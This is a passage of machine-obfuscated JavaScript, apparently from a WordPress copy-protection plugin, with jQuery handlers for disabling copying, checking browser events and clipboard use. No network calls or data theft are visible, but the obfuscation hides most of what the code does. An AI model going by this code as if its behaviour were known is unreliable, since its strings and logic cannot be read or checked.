_0x2c84f6!==_0x358d64;},'DRkrr':_0x27c198('udv(',0xcca,0x5f8,0x2be,0xb2a),'RMPIN':function(_0x31b58f,_0x526086){return _0x31b58f(_0x526086);},'xjVhB':_0x27c198('CrZn',0x506,0x6ff,0x721,0xabd)+_0x121f34(0x2d6,-0x21d,-0x22a,-0x4c2,'7a]M')+_0x121f34(0x338,-0x93,0x9ca,-0x1eb,'vu%V')+_0x121f34(0xbe4,0xef0,0x57d,0xca9,'lsS['),'BGLlc':_0xcd584c(0x711,'g[J3',0x8c2,0x996,0xc4b)+_0x1281c3(0xf1a,0xfb6,0x1079,0xc8e,'lsS[')+_0x121f34(0xda,-0x47d,-0x1fa,0x353,'q^8T')+_0x3ae850(-0x151,'X)g7',0x6bf,0x17f,0x855),'qBLnq':function(_0x39ff2e,_0x579035,_0x3aaa15){return _0x39ff2e(_0x579035,_0x3aaa15);},'JOoBM':_0x121f34(0x7ba,0x55,0xe51,0xed5,'uSKg')+_0x121f34(0x404,0x6cf,-0x1b7,0x967,'q^8T'),'ILwbN':_0x1281c3(0x6d7,0xb38,0xddd,0xa79,'EX#R')+_0x1281c3(0x171,0x72a,0x2b4,0x914,'g6[M')+_0x121f34(0x196,0x5a1,0x78c,0x1e3,'CrZn'),'LfZPr':function(_0x1fd8b5,_0x50bd89){return _0x1fd8b5(_0x50bd89);},'GuJpH':function(_0x184b55,_0x1160bb,_0x434c0f){return _0x184b55(_0x1160bb,_0x434c0f);}};_0x1e4564[_0x3ae850(0xb0f,'8[vh',0xb74,0xa02,0xde5)](wccp_pro_log_to_console_if_allowed,_0x1e4564[_0x1281c3(0xe47,0x1367,0x8b2,0xe17,'wHy(')],_0x1e4564[_0x121f34(0x512,0xc72,0x421,0x99e,'TKEH')]),_0x1e4564[_0x3ae850(0x657,'7UlI',0x428,0xfe,0x1be)](jQuery,_0x1e4564[_0x3ae850(0x4e1,'nSq1',0x31f,0x9d1,0xecc)])[_0x1281c3(0x6f0,0xde3,0x946,0x6e2,'Ng2*')+_0x1281c3(0xbda,0x6e8,0x770,0xbce,'EX#R')](_0x1e4564[_0x27c198('wHy(',0x111b,0xb2c,0xde5,0x1262)]);function _0x3ae850(_0x5ed18c,_0x412e8c,_0x2870d5,_0x248724,_0x577e68){return _0x4aaa91(_0x5ed18c-0xb0,_0x412e8c-0x169,_0x248724- -0x4ca,_0x412e8c,_0x577e68-0x1cb);}function _0xcd584c(_0x3c40d3,_0x199f2b,_0x5ccf95,_0x2c9457,_0x6e85b9){return _0x4695c4(_0x3c40d3-0x148,_0x6e85b9-0x349,_0x5ccf95-0x55,_0x199f2b,_0x6e85b9-0x13c);}_0x1e4564[_0x121f34(0xa9e,0x301,0x723,0xbcb,'EvFV')](setTimeout,function(){function _0x39d0c6(_0x3c6d0c,_0x2ba9f9,_0x19304d,_0x33a494,_0x19044b){return _0x3ae850(_0x3c6d0c-0x46,_0x33a494,_0x19304d-0x18c,_0x19304d-0x16d,_0x19044b-0xdf);}function _0x393e17(_0x37a413,_0x23cb74,_0x1370d8,_0x472f02,_0x40dfe8){return _0x121f34(_0x1370d8-0x24e,_0x23cb74-0x11f,_0x1370d8-0x1e2,_0x472f02-0x83,_0x472f02);}function _0xcbde08(_0x5c7326,_0x17eef9,_0x21831b,_0x659f88,_0x8d818d){return _0x1281c3(_0x5c7326-0x1d9,_0x17eef9-0xf8,_0x21831b-0x10d,_0x659f88-0x2a,_0x8d818d);}function _0x4aa201(_0x39374e,_0x26f5c3,_0x5c753c,_0xd9fe9e,_0x2c55f6){return _0xcd584c(_0x39374e-0x12c,_0x2c55f6,_0x5c753c-0x53,_0xd9fe9e-0xd7,_0x39374e-0x315);}function _0x352545(_0x424229,_0x5ac806,_0x21331e,_0x26cfa6,_0xbf9a64){return _0x27c198(_0x26cfa6,_0x5ac806-0xda,_0x21331e- -0x395,_0x26cfa6-0x14f,_0xbf9a64-0x64);}_0x1e4564[_0x39d0c6(0xb92,0xe24,0x10f2,'Zl@y',0xd62)](_0x1e4564[_0x39d0c6(0x104d,0xddc,0xe7d,'7kW!',0xfba)],_0x1e4564[_0x39d0c6(0x0,0x698,0x668,'EvFV',0x482)])?_0x1f1c4a[_0x39d0c6(-0x4b8,-0x13e,0x238,')MyP',0x2b3)+_0x393e17(0xd50,0x1536,0xdc1,'yjAT',0xe71)+'on']()[_0x4aa201(0x78d,0xe43,0x42f,0x43e,'EX#R')]():_0x1e4564[_0x39d0c6(0xb56,0x5a,0x4b0,'lsS[',0x29f)](jQuery,_0x1e4564[_0x393e17(0xde9,0x2f2,0xa71,'$Grl',0x416)])[_0x4aa201(0x1150,0xc2e,0x1065,0xf8e,'7UlI')+_0xcbde08(0x42f,0xd63,0xa45,0x7cb,'nSq1')+'s'](_0x1e4564[_0x393e17(0x1273,0x141e,0xf11,'WA6z',0x1574)]);},_0x7708ab);}function isEventSupported(_0x205518){var _0x1ff500={'mUIrL':_0x3c7c24('Cwlm',-0x313,-0x35b,0xda,0x394),'GAknO':_0x3c7c24('BFf#',0x1d2,0x27f,0x2c1,0x2ef),'eIfks':function(_0x16a305,_0x1ad3b2,_0x42543c){return _0x16a305(_0x1ad3b2,_0x42543c);},'wkeIP':_0x3c7c24('nex$',0x31f,0x27f,0x820,0x66e)+_0x433b54(0xf0c,0x4fd,0x739,0x8e2,'$Grl'),'VXqYT':_0x4a3ddf('udv(',0x59a,0x369,0x954,0x28d)+_0x289eeb(0xa85,0x637,0xa5d,0x5bc,'vu%V')+_0x433b54(0xe3f,0x9a4,0x382,0xab2,'WA6z')+'d','xdCnL':_0x3c7c24('g[J3',0x315,-0x2c3,0x3e1,0x2bd),'VlfVr':function(_0x2f887a,_0x2302d2){return _0x2f887a+_0x2302d2;},'ayszf':function(_0xa50ef1,_0x15a7ac){return _0xa50ef1 in _0x15a7ac;},'PYDDE':function(_0x271200,_0x30ccf7){return _0x271200===_0x30ccf7;},'RBamh':_0x289eeb(0x123a,0xbc3,0xd86,0x5ea,'*B2s'),'WFoZR':_0x46e0b9(0x5f5,'WA6z',-0x42,0xd1a,0x5d8)+'n;','iiuNH':function(_0x47112e,_0x18ccc8){return _0x47112e==_0x18ccc8;}};function _0x289eeb(_0x210143,_0x30c9df,_0x5e1deb,_0x9b068f,_0x32a717){return _0x4aaa91(_0x210143-0xb8,_0x30c9df-0x146,_0x30c9df- -0x348,_0x32a717,_0x32a717-0x1);}function _0x433b54(_0x1668e0,_0x23b039,_0x5ea02a,_0x44d511,_0x373c31){return _0x4aaa91(_0x1668e0-0xc3,_0x23b039-0x19f,_0x44d511- -0x4c8,_0x373c31,_0x373c31-0x43);}_0x1ff500[_0x4a3ddf('Cwlm',0xcde,0xa69,0x1111,0xf55)](wccp_pro_log_to_console_if_allowed,_0x1ff500[_0x433b54(0x4a6,0x252,0x1cb,0x6b0,'Cwlm')],_0x1ff500[_0x4a3ddf('#cC$',0x92b,0xa4e,0xf5d,0xcd8)]);function _0x4a3ddf(_0x150ea1,_0x22a659,_0x1b50e7,_0x48b180,_0x18660f){return _0x4695c4(_0x150ea1-0x58,_0x22a659-0xfd,_0x1b50e7-0x46,_0x150ea1,_0x18660f-0x1de);}var _0x3ba9c1=document[_0x4a3ddf('etmz',0xbcd,0xc14,0x726,0x10e5)+_0x433b54(0xa55,0x6ec,0xb8,0x505,'7a]M')+_0x433b54(0x1,0x5e1,0x33,0x53c,'Zl@y')](_0x1ff500[_0x4a3ddf('8[vh',0x140,0x715,0x3d4,-0x2d1)]);function _0x46e0b9(_0x27514f,_0x46c2b2,_0x3a678d,_0x3c22f2,_0x3d74c7){return _0x4aaa91(_0x27514f-0x106,_0x46c2b2-0x4e,_0x3d74c7- -0x637,_0x46c2b2,_0x3d74c7-0x121);}_0x205518=_0x1ff500[_0x289eeb(0xf11,0xf14,0x12c1,0xa6a,'uOXl')]('on',_0x205518);var _0xb54bf4=_0x1ff500[_0x4a3ddf('H^Ge',0xdef,0xe27,0x1126,0xfde)](_0x205518,_0x3ba9c1);!_0xb54bf4&&(_0x1ff500[_0x433b54(-0xa2,-0xe7,-0xfb,0x4a3,'CrZn')](_0x1ff500[_0x3c7c24('UUbr',0xa25,0xda2,0x818,0x594)],_0x1ff500[_0x3c7c24('Zl@y',0x7cf,-0x2ed,0xf4,0x3a3)])?(_0x3ba9c1[_0x46e0b9(0x8c6,'z$RJ',0x1460,0x1182,0xe6b)+_0x433b54(0x623,0x415,0x1ea,0x3e4,')MyP')+'te'](_0x205518,_0x1ff500[_0x3c7c24('$y*N',0x907,0x1004,0x94b,0x1c1)]),_0xb54bf4=_0x1ff500[_0x3c7c24('lsS[',0x931,0x7da,0x27f,0xb6)](typeof _0x3ba9c1[_0x205518],_0x1ff500[_0x3c7c24('Zl@y',0x7a5,0xb9a,0xb03,0xfe7)])):(_0x512c8c[_0x4a3ddf('Tw87',0x61a,0xd68,-0x146,0x4a0)][_0x46e0b9(0x166,'lKOa',0xebe,0x22e,0x818)+'r']=_0x1ff500[_0x3c7c24('esKD',0x13ee,0x135d,0xfe6,0xa4e)],_0x5241f6=_0x1ff500[_0x3c7c24('H^Ge',0xd8f,0xc3e,0x79b,0x6a3)]));function _0x3c7c24(_0x411675,_0x2bc7f1,_0x319a00,_0xa13df4,_0x3a8d60){return _0x352721(_0xa13df4-0x24d,_0x2bc7f1-0x1ee,_0x319a00-0x11d,_0x411675,_0x3a8d60-0x118);}return _0x3ba9c1=null,_0xb54bf4;}jQuery(document)[_0xfc2a8b(0x1a9,'Cwlm',0xd63,0x6fd,0x8c8)](function(){function _0x45cf51(_0x5224f7,_0x27ac19,_0x5bac57,_0x49f0fb,_0x4f71c6){return _0x4aaa91(_0x5224f7-0x5d,_0x27ac19-0x13,_0x4f71c6- -0x13e,_0x5bac57,_0x4f71c6-0x1a);}function _0x3439ee(_0x178052,_0x3b6adb,_0x49ddaf,_0x5397d8,_0x15bfe2){return _0x4aaa91(_0x178052-0x81,_0x3b6adb-0x17e,_0x15bfe2- -0x282,_0x49ddaf,_0x15bfe2-0x96);}var _0x244c33={'BJJAo':function(_0x562df2,_0x5676a0){return _0x562df2!==_0x5676a0;},'ndCPw':function(_0x40bc2c,_0x2d56bf,_0x2fd8c8){return _0x40bc2c(_0x2d56bf,_0x2fd8c8);},'LONdD':_0x45cf51(0xd18,0x18e0,'uOXl',0x10c8,0x130d),'FFiKT':function(_0x434441,_0x283cb8){return _0x434441!=_0x283cb8;},'RAang':function(_0x2c613d,_0x264e4a){return _0x2c613d(_0x264e4a);},'XfpFp':_0x1b84af(0xd1e,0x1163,0x162b,0x100b,'Tw87')+_0x45cf51(0x82b,0x1041,'vu%V',0x6d3,0xda0),'jLyON':_0x3439ee(0x1079,0x42e,'Z3Dp',0xd39,0xbc4)+_0x45cf51(0x35a,0xa18,'$y*N',0xcf8,0x981)+_0xb8170e(0x87c,0x952,'Z3Dp',0x54c,0x613)+_0xb8170e(0x772,0xe59,'6S$%',0x1185,0x729)+_0x3439ee(0x3db,0x824,'8[vh',0x67,0x803)+_0x45cf51(0xb94,0x1493,'vq)&',0xd2a,0xf56)+'ed','iHawC':function(_0x63c0f6,_0x3a26fd){return _0x63c0f6===_0x3a26fd;},'RSWHz':function(_0x2f355a,_0x47a25f){return _0x2f355a(_0x47a25f);},'vdlnX':function(_0x419ff5,_0x506ec5){return _0x419ff5(_0x506ec5);},'yzpFM':_0xb8170e(0x99d,0x8ab,'lKOa',0x62a,0xb0c),'PZwUH':function(_0x50d824,_0x3c8a13){return _0x50d824===_0x3c8a13;},'qWzwE':_0x3439ee(0x10c3,0xe67,'lsS[',0xf56,0x1167),'eZkOl':function(_0x5dfb14,_0x3f8064){return _0x5dfb14(_0x3f8064);},'kQilZ':function(_0x1baae9,_0x474eeb){return _0x1baae9(_0x474eeb);},'YPGiw':_0x1b84af(0x3d6,0x7e7,0xc07,0xd16,'wb*1')+_0xb8170e(0x154,0xf1,'EvFV',0x1b4,0x283),'lzYoC':_0x3439ee(0xd66,0x96b,'UUbr',0xb08,0xba5)+_0xb8170e(0x110d,0xcc2,'7kW!',0xb8f,0x117c),'DbDHN':_0x45cf51(0x103c,0xbb1,'*B2s',0xc14,0x10d8),'asUxq':function(_0x3eebbd,_0x4424df){return _0x3eebbd(_0x4424df);},'FyAXP':_0xb8170e(-0x54a,0x241,'esKD',-0x337,0x578),'TfGLa':function(_0x4ebc49,_0x4bcb80){return _0x4ebc49(_0x4bcb80);},'LqthY':_0x1b84af(0xcf8,0x7c9,0xf1c,0x812,'$Grl')+'e','dNDJe':_0x1b84af(0x1a37,0x1377,0x11b4,0x1475,'lsS[')+_0x123aac(0xf06,'UUbr',0x87b,0xd13,0x87d)+_0xb8170e(0x6c7,0xc6b,'g[J3',0x1324,0x844)+_0xb8170e(0x7c7,0xad8,'g[J3',0x785,0x10fa)+_0xb8170e(0x960,0x5d7,'p]kc',0x291,0xa4b)+_0x3439ee(0x80c,0x453,'lsS[',0xc50,0x705)+_0x1b84af(0xd0d,0xdd1,0x1257,0x13e2,'8[vh'),'QSOpg':function(_0x1e37ca,_0x513010){return _0x1e37ca!==_0x513010;},'iChED':_0x45cf51(0x6bd,0xce7,'6S$%',0x210,0x724),'Niqly':_0x123aac(0x655,'8[vh',0xf37,0xe04,0x9ad),'xvOvB':_0x45cf51(0xe33,0xdca,'lsS[',0x901,0x7b3)+_0x1b84af(0x1866,0x11c7,0xed6,0x17e6,'(svR')+_0x45cf51(0x767,0xd3b,'etmz',0xc04,0xb1e)+_0x123aac(0x126e,'g8zd',0x1208,0x10ae,0xf16)+_0xb8170e(0x8b7,0xaf2,'#cC$',0x5b4,0x780)+_0x123aac(0x658,'p]kc',0x96d,0x1100,0xa2b)+_0x3439ee(0xa65,0xd53,'g[J3',0xe86,0xf18)+_0x45cf51(0x16dd,0xff4,'esKD',0xf22,0xf73)+_0x45cf51(0x1445,0x11ba,'uOXl',0xb87,0x11da)+_0x1b84af(0x395,0x51a,0x93f,-0x23f,'vq)&')+_0x3439ee(0xba,0x70,'g8zd',0xf18,0x79c)+_0x1b84af(0xc36,0x11a7,0x1589,0x10f1,'uOXl')+_0xb8170e(0x9e6,0x27f,'Tw87',0x75c,0x2a9)+_0x3439ee(0x1015,0x1635,'z$RJ',0xb12,0x1017)+_0x123aac(-0x71,'esKD',0x3e2,0xa77,0x63a)+_0x45cf51(0x10da,0x104d,'an]A',0x1233,0xb76)+_0xb8170e(0x3ee,-0xa0,'$y*N',0x30f,0x1)+_0x123aac(0x13b2,'7kW!',0x68d,0x1242,0xdb6)+_0x45cf51(0xcce,0x6b4,'$y*N',0x5a5,0xc82)+_0xb8170e(-0x2ec,-0xbc,'EvFV',0x1c0,-0x14e)+_0x123aac(0x221,'8[vh',-0x1ec,0x574,0x2eb)+_0x123aac(0x10be,'Zl@y',0x115b,0x916,0xe41)+_0x45cf51(0xf5d,0x1280,'Ng2*',0x1677,0xfe5)+_0x1b84af(0x13d,0x7ec,0x9b4,0x281,'X)g7')+_0x3439ee(0x85d,0x26e,'X)g7',0x4c3,0x729)+_0x1b84af(0x10f3,0xb50,0xa20,0x106e,'g[J3')+_0x123aac(0x3a0,'Ng2*',0x8ac,0x284,0x8a6)+_0xb8170e(-0x12d,0x4b5,'g8zd',0x78b,0x2c)+_0xb8170e(0x1218,0xaba,'(svR',0xafe,0xa3c)+_0x3439ee(0x582,0x455,'$y*N',0x978,0x5ba)+_0x3439ee(0xbff,0x175d,'6S$%',0x1302,0x1171)+_0x1b84af(0x941,0x8f3,0x4ef,0x969,'EX#R')+_0xb8170e(0x7ca,0x155,'*B2s',0x3ce,0x8de)+_0x3439ee(0x1090,0x275,'7kW!',0xab7,0x9cf)+_0x3439ee(0xd1d,0xacf,'q^8T',0x476,0xb5d)+_0x123aac(0xac5,'g8zd',0xcbd,-0x2,0x690)+_0x45cf51(0x5e3,0xd3b,'$y*N',0xe04,0xbae)+_0x45cf51(0xc6b,0xddc,'#cC$',0x6bd,0x8c7)+_0xb8170e(0xe5c,0xa96,'esKD',0xe42,0x3f0)+_0x123aac(0x1a0,'Zl@y',0xd66,0x521,0x6f3)+_0x45cf51(-0xf0,0x222,'H^Ge',0x29b,0x467)+_0x1b84af(0x1076,0x1330,0xd81,0x13a8,'g[J3')+_0xb8170e(0xbb8,0x727,'EX#R',0x6d2,0x2ac)+_0x1b84af(0x104,0x85b,0x47d,0xd9,'Zl@y')+_0x3439ee(0x1139,0xd51,'Tw87',0xf8c,0x1222)+_0xb8170e(0x8b0,0xdc8,'p]kc',0x1345,0x13f4)+_0x1b84af(0x12fb,0x1351,0x1097,0x11be,'CrZn'),'wBJPw':function(_0x4851e9,_0x5f2a15){return _0x4851e9===_0x5f2a15;},'GTVIR':_0xb8170e(0x118c,0xb48,'uOXl',0xf11,0x428),'yhfqd':_0x45cf51(0x11ff,0x1459,'NiyB',0x1507,0xf0a),'WrWbs':function(_0x1eb002,_0x17b268){return _0x1eb002(_0x17b268);},'CmBMZ':_0xb8170e(0x6a9,0xd13,'Cwlm',0xe77,0x133b)+_0x45cf51(0xcce,0x1516,'7a]M',0x1973,0x12c3)+_0x3439ee(0xf23,0xa28,'uSKg',0x1368,0x10e9)+_0x3439ee(0x9ff,0x65a,'NiyB',-0x1ce,0x379)+_0x1b84af(0x1892,0x135e,0x1653,0xd80,'Cwlm')+_0x45cf51(0xdee,0x654,'6S$%',0x7b3,0x9df)+_0x1b84af(0xdd5,0xd33,0x8a1,0xeb4,'lsS[')+_0xb8170e(0x47b,0x77e,'$y*N',0x83a,0x58b)+_0x1b84af(0x29f,0x570,0xc8c,0x7a7,'(svR')+_0x3439ee(0x1465,0x1518,'EvFV',0x129b,0xf07)+_0x45cf51(0x90e,-0x7,'X)g7',0x2de,0x571)+_0x123aac(0x4ea,'udv(',0xcc2,0xd30,0x73d)+_0x3439ee(0x764,0x6de,'an]A',0xc14,0x61a)+_0x1b84af(0xa83,0xff6,0x8bd,0xfa6,'p]kc')+_0x1b84af(0x932,0x888,0xa69,0xbc2,'$y*N')+_0x123aac(0x1129,'wHy(',0x1295,0x16a3,0xf0d)+_0x3439ee(-0xda,0x3a6,'wHy(',0x6de,0x5de)+_0x123aac(0xbb4,'1uf#',0x60f,0x10a7,0xb1e)+_0xb8170e(0x6b2,0xe00,'(svR',0xc38,0x12e1)+_0x1b84af(0xba7,0x10aa,0xfad,0xff5,'z$RJ')+_0x3439ee(-0x21e,0x642,'(svR',0xda,0x56a)+_0x1b84af(0x22d,0x6de,0xd1c,0x567,'Zl@y')};_0x244c33[_0xb8170e(0xa9f,0x498,'$y*N',0x5af,-0x13)](wccp_pro_log_to_console_if_allowed,_0x244c33[_0x1b84af(0x64a,0x62e,0x9ba,0xc26,'9@B&')],_0x244c33[_0xb8170e(0xce3,0x8ee,'TKEH',0x9fa,0xbcd)]);var _0x5c2f53=_0x244c33[_0xb8170e(0xaaf,0x30f,'q^8T',0x6a4,0x453)](isEventSupported,_0x244c33[_0x123aac(0x2b8,'etmz',0xb6a,0xd2f,0x7a8)])?_0x244c33[_0x1b84af(0x185d,0x11d9,0xb6d,0xba2,'8[vh')]:_0x244c33[_0x3439ee(0xd51,0x938,'#cC$',0xa81,0x6bf)];_0x244c33[_0xb8170e(0xacc,0x340,'NiyB',0x3c9,-0xf6)](jQuery,_0x244c33[_0x45cf51(0x16cf,0x1203,'lsS[',0x14f7,0x10a5)])['on'](_0x244c33[_0xb8170e(0x566,0x136,'esKD',0x3f9,0x32c)],function(_0x3b3acc){function _0x4e7d0c(_0xcad1c2,_0x55968c,_0x5960d0,_0x3f1931,_0x1b92d2){return _0x1b84af(_0xcad1c2-0xcf,_0xcad1c2- -0x65b,_0x5960d0-0x1c4,_0x3f1931-0xdb,_0x1b92d2);}function _0x3f14c2(_0x35e8b8,_0x1c9406,_0x2202a6,_0xd1664f,_0x50d54d){return _0x1b84af(_0x35e8b8-0x2b,_0x50d54d- -0x6af,_0x2202a6-0x19,_0xd1664f-0xbb,_0x2202a6);}function _0x5332de(_0x2f8c28,_0x5e0992,_0x8258c8,_0x56fba2,_0x1fcd1f){return _0x1b84af(_0x2f8c28-0x168,_0x56fba2- -0x60c,_0x8258c8-0x32,_0x56fba2-0x1d3,_0x2f8c28);}function _0x549c12(_0x10a8d1,_0x38eedb,_0x1f2a41,_0x225ba7,_0x3fd151){return _0xb8170e(_0x10a8d1-0x1e9,_0x1f2a41-0x4d1,_0x3fd151,_0x225ba7-0xef,_0x3fd151-0x1a6);}function _0x3e255f(_0x22093f,_0x111258,_0x40de37,_0xe278c5,_0x73cd41){return _0x3439ee(_0x22093f-0x1ae,_0x111258-0x13d,_0x111258,_0xe278c5-0x2f,_0x73cd41- -0x427);}if(_0x244c33[_0x5332de('EvFV',0x3f1,-0x418,-0x114,-0x4c4)](_0x244c33[_0x5332de('(svR',-0x889,-0x7f0,-0x113,-0x5c1)],_0x244c33[_0x3e255f(0x46,'an]A',0x822,0x393,0x82)]))(!_0x5c591e[_0x4e7d0c(0xad8,0xf73,0x86a,0xc45,'WA6z')+'n']||_0x244c33[_0x3e255f(0x5c2,'TKEH',0x109b,0x287,0x9e3)](_0x552731[_0x4e7d0c(0x8e5,0xd50,0x75a,0x57f,'Z3Dp')+_0x549c12(0xe84,0x1746,0x12ec,0x18e3,'EX#R')+'n'],_0x1e9456))&&_0x36da7e&&_0x244c33[_0x3e255f(0xcea,'vu%V',0x10f0,0x4ad,0xa2c)](_0x5ce2d0,!![],_0x34cc4d),_0xf02410[_0x5332de('EvFV',0xa67,0x68a,0xbcc,0x602)+'n']=!![],_0x17d5a7[_0x3f14c2(0xcc3,0xe2,'etmz',0x29c,0x6dd)+_0x549c12(0xb56,0x16ed,0x10e2,0xf33,'7kW!')+'n']=_0x5a9217;else{var _0x378664=_0x3b3acc[_0x5332de('X)g7',0x54f,0xd92,0x7b7,0xe5c)+_0x549c12(0x1600,0x142d,0x1201,0xf51,'8[vh')+_0x549c12(0x7f2,0x139e,0xdd6,0x682,'7a]M')],_0x2d153e=_0x378664[_0x4e7d0c(0x3e6,0x804,0x239,0x89f,'(svR')+'Y']||_0x378664[_0x3e255f(0x5d0,'9@B&',0x2f7,0x3cf,0x489)+_0x3f14c2(0x30d,0x6bf,'q^8T',0xa74,0x9d5)];_0x244c33[_0x549c12(0x8ef,-0x38,0x679,0xb59,'8[vh')](play_stop_video,this,0x201f+0x8a2+-0x24d9);}}),_0x244c33[_0xb8170e(-0x56c,0x15f,'7kW!',0x419,-0x454)](jQuery,_0x244c33[_0x45cf51(0x8c1,0x4df,'etmz',0xb7b,0x8b4)])[_0x123aac(0xcd7,'vu%V',0x1052,0x1093,0x91c)](_0x244c33[_0x3439ee(0x10ca,0x1149,'Ng2*',0xb35,0xf22)]);function _0xb8170e(_0x2725af,_0x3346c3,_0x5c1bfb,_0x1630a7,_0x497e45){return _0x4695c4(_0x2725af-0x19f,_0x3346c3-0x74,_0x5c1bfb-0x95,_0x5c1bfb,_0x497e45-0x159);}function _0x1b84af(_0x266f58,_0x29771c,_0x37c289,_0x50723b,_0x460c02){return _0x2b6125(_0x460c02,_0x29771c-0x1d5,_0x37c289-0x1f0,_0x29771c-0x5e3,_0x460c02-0x5);}function _0x123aac(_0x495fef,_0xb1c2e9,_0x1a50b9,_0x54dabb,_0x500996){return _0x2b6125(_0xb1c2e9,_0xb1c2e9-0xcd,_0x1a50b9-0xc4,_0x500996-0x387,_0x500996-0x19c);}var _0x4f9c79=!(-0x1*-0x1db8+-0x25bd+0x806);if(!_0x4f9c79){if(_0x244c33[_0x3439ee(0xdd7,0xa82,'wb*1',0xa01,0xa65)](_0x244c33[_0x3439ee(0x79c,0x5ff,'wHy(',-0x2e2,0x3d2)],_0x244c33[_0x3439ee(0x3f1,0x56b,'p]kc',0xd28,0x69d)]))_0x244c33[_0xb8170e(-0x531,0x217,'vu%V',0x9ae,0x6ff)](jQuery,_0x244c33[_0x123aac(-0x386,'oG7K',0x4e7,0x1de,0x387)])[_0xb8170e(-0x543,-0x25,'esKD',-0x4be,0x274)](_0x244c33[_0x1b84af(0x95b,0xb2f,0xa83,0xba4,'nSq1')]),_0x4f9c79=!(0x4*0x73b+0x1123+-0x2e0f);else{if(_0x244c33[_0x123aac(0xdd7,'$Grl',0x959,0xe21,0xcaf)](_0x140444,''))_0x244c33[_0x45cf51(0x664,0x82d,'Zl@y',0xbc1,0x6e9)](_0x256e0f,_0x4f581e);return!(0x92f*-0x1+-0x9*0x382+0x28c2);}}try{if(_0x244c33[_0x3439ee(0xd54,0xde0,'$y*N',0xb1e,0xcd3)](_0x244c33[_0x3439ee(0xb92,0x5d3,'EX#R',0x1f5,0x678)],_0x244c33[_0x3439ee(0x720,0xc6b,'vu%V',0xd49,0x74a)])){_0x244c33[_0x3439ee(0xc7d,0x1438,'g[J3',0x12b8,0xf81)](_0xc9a459,_0x244c33[_0x123aac(0xc97,'esKD',0x870,0x3fc,0xa90)],_0x244c33[_0x45cf51(0x7ee,0x1354,'CrZn',0xe8d,0xe0e)]);const _0x1c0c86=_0x1c0c86||_0x1fc9a6[_0x123aac(0x15e,'nSq1',0xb0e,0x228,0x471)],_0x261190=_0x1c0c86[_0x45cf51(0x1397,0x1391,'vq)&',0xe73,0xd4d)+'t']||_0x1c0c86[_0x123aac(0x75b,'oG7K',0x696,0x946,0x38a)+_0x123aac(0x9d2,'nSq1',0xf84,0x112a,0xe1d)];let _0x3958a8=_0x1fdba0[_0x1b84af(0x18b2,0x1363,0x1331,0x1a48,'g8zd')][_0x3439ee(0x89f,0x1716,'Cwlm',0x1480,0xf9b)+_0x3439ee(0xfea,0x14a0,'Z3Dp',0x10d8,0xedc)][_0x45cf51(0x1505,0x1156,'EvFV',0x1064,0xe40)+_0x45cf51(0x5d2,0x10bf,'7a]M',0x871,0xa0a)];_0x3958a8=_0x3958a8[_0x45cf51(0x127,0x101,'7a]M',0x965,0x809)+_0x3439ee(0xf43,0xa3b,'Tw87',0xbc2,0xa8e)+'e']();if(_0x244c33[_0x123aac(0x920,'oG7K',0x16e6,0xa4a,0x1037)](_0x244c33[_0x3439ee(0x1820,0xd28,'an]A',0x1538,0x10f4)](_0x58447d,_0x1c0c86),!(0x1*-0x1203+0x10a2+0x1*0x161)))return!(-0x97c*0x1+0xf15+-0x599);if(_0x244c33[_0x3439ee(0xe03,0xaf8,'$y*N',0x60f,0xba6)](_0x244c33[_0x45cf51(0x7cf,0x95,'z$RJ',0x7eb,0x5e8)](_0x56faa8,_0x1c0c86),_0x244c33[_0x45cf51(0x14d9,0x11eb,'vq)&',0xd8b,0xf80)]))return!(-0x2*-0xaf9+0x17d+-0x7*0x359);if(_0x244c33[_0x45cf51(0x1235,0xb76,'7a]M',0xa61,0x11a2)](_0x3958a8,_0x244c33[_0xb8170e(0xcde,0xbbb,'g6[M',0xfbd,0x1325)]))return _0x244c33[_0x3439ee(0x714,0xe33,'g8zd',0x2be,0x754)](_0x5e8d11,_0x5100e0),!(0x13*0x1bb+-0x107c+0x4*-0x419);if(_0x244c33[_0xb8170e(0xc90,0xc66,'lsS[',0xffa,0x11e0)](_0x244c33[_0x123aac(0xca9,'vu%V',0x985,0x3fb,0xabc)](_0x1a789e,_0x3958a8),!(0x73f*-0x4+0x695*-0x1+-0x3a*-0x9d)))return!(0x1f6*-0xe+-0x189f+0x21*0x194);}else _0x244c33[_0x1b84af(0x1a23,0x140c,0xcb0,0xe8f,'wHy(')](jQuery,_0x244c33[_0x1b84af(0x16e4,0x1034,0xdd3,0x94d,'esKD')])[_0x1b84af(0x5ba,0x81c,0x4b4,0x716,'nex$')+'p'](_0x244c33[_0x123aac(0x11b0,'EvFV',0x10f2,0x11cb,0xf8b)]);}catch(_0xed4046){}});function copyToClipboard(_0x568598){var _0x25c355={'TKHLE':_0x55d5a8(0x715,'7UlI',0xd21,0xa0f,0x89b),'bYPEM':_0x55d5a8(0xcc2,'X)g7',0xceb,0x133f,0xbc8)+_0x414c84(0x31e,0x380,')MyP',0x86,-0x2d4),'gFpRf':_0x516fe9(-0x1f4,'7kW!',0x34c,0x672,0x34b)+_0x26d8b3(0xc4c,0xffb,0x1245,0xf33,'wb*1')+'ul','kOwXv':function(_0x35ac65,_0x5081eb){return _0x35ac65+_0x5081eb;},'HNtWZ':_0x516fe9(0xd52,'wb*1',0x6a3,0xf41,0x8b1)+_0x55d5a8(0x3a1,'NiyB',-0x2e8,0x321,0x8e1)+_0x414c84(0x4d1,0x6c3,'vq)&',0x541,0x797)+_0x5cd051(0xfa2,0xebc,0x70c,')MyP',0xa3b)+_0x5cd051(0x1aa,0xdab,0x7c,'vq)&',0x7f8)+_0x5cd051(-0x203,0x26b,0x68,'lsS[',0x56d)+_0x5cd051(0x356,0x360,0x75f,'p]kc',0x8b8),'GMLhR':function(_0x53baed,_0x5c7952){return _0x53baed(_0x5c7952);},'TSbJr':function(_0x232485,_0x3b6685){return _0x232485+_0x3b6685;},'Cpeho':function(_0x3076df,_0x44a3aa){return 